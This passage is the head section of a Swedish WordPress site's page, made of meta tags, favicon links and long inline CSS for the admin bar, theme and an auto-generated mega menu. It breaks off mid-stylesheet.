<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><meta name="follow.[base64]" content="Yqf1sxNrN35s9nf5gT6b"/><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.gbggraff.se"><link rel="alternate" href="https://www.gbggraff.se/wp-json/tribe/events/v1/" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.gbggraff.se/wp-content/uploads/2022/02/FAV-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.gbggraff.se/wp-content/uploads/2022/02/FAV-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gbggraff.se/wp-content/uploads/2022/02/FAV-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.gbggraff.se/wp-content/uploads/2022/02/FAV-300x300.png" />
		<style id="wp-custom-css">
			article.post .entry-header .entry-title {
font-size: 42px;
font-weight: 700;
}

.widget-title,
.page-header .page-title,
.single .entry-header .entry-title,
.page .entry-header .entry-title {
line-height: 46px;
}

article.post .post-thumb {
margin-right: 22px;
}

.ngg-tagcloud ul.wp-tag-cloud li a {
background-color: lightgrey;
    margin-bottom: 12px;
    display: inline;
    padding: 4px 8px;
    border-radius: 6px
}

.ngg-tagcloud ul.wp-tag-cloud li {
	margin-bottom: 10px
}

a:focus {
	outline: none;
}

@media screen and (max-width:679px) {
article.post .entry-header .entry-title {
font-size: 28px;
font-weight: 700;
}
.widget-title,
.page-header .page-title,
.single .entry-header .entry-title,
.page .entry-header .entry-title {
line-height: 32px;
}
}

.site-info{
	display:none;
}		</style>
		<style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1733309917 {content: "Wednesday 4th December 2024 10:58:37 UTC";}#mega-menu-wrap-menu-1, #mega-menu-wrap-menu-1 #mega-menu-menu-1, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-row, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-column, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 span.mega-menu-badge, #mega-menu-wrap-menu-1 #mega-menu-menu-1 + button.mega-close {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: white;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 2;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;}#mega-menu-wrap-menu-1:before, #mega-menu-wrap-menu-1:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-row:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-row:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-column:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-column:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 span.mega-menu-badge:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 span.mega-menu-badge:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 + button.mega-close:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 + button.mega-close:after {display: none;}#mega-menu-wrap-menu-1 {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-1 {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-menu-1.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-menu-1.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-menu-1.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-menu-1.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-menu-1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-menu-1.mega-keyboard-navigation #mega-menu-menu-1 a:focus, #mega-menu-wrap-menu-1.mega-keyboard-navigation #mega-menu-menu-1 span:focus, #mega-menu-wrap-menu-1.mega-keyboard-navigation #mega-menu-menu-1 input:focus, #mega-menu-wrap-menu-1.mega-keyboard-navigation #mega-menu-menu-1 li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-menu-1.mega-keyboard-navigation #mega-menu-menu-1 form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-menu-1.mega-keyboard-navigation #mega-menu-menu-1 + button.mega-close:focus {outline-style: solid;outline-width: 5px;outline-color: #109cde;outline-offset: -5px;}#mega-menu-wrap-menu-1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-menu-1.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: #1e73be;color: #ffffff;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #ffffff;background: #333;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 {text-align: center;padding: 3px 0px 3px 0px;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 p {margin-bottom: 10px;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 input, #mega-menu-wrap-menu-1 #mega-menu-menu-1 img {max-width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-1 #mega-menu-menu-1.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 5px 5px 0px 0px;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 5px 5px 0px 0px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item {margin: 0 10px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 10px;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:focus {background: #1e73be;color: #ffffff;font-weight: bold;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #1e73be;color: #ffffff;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #ffffff;background: #333;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #1e73be;color: #ffffff;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #ffffff;background: #333;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {line-height: 50px;height: 50px;padding: 0px 5px 0px 5px;vertical-align: baseline;width: auto;display: block;color: white;text-transform: uppercase;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 5px 5px 5px 5px;font-family: inherit;font-size: 17px;font-weight: bold;outline: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #ffffff;font-size: 14px;}}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > 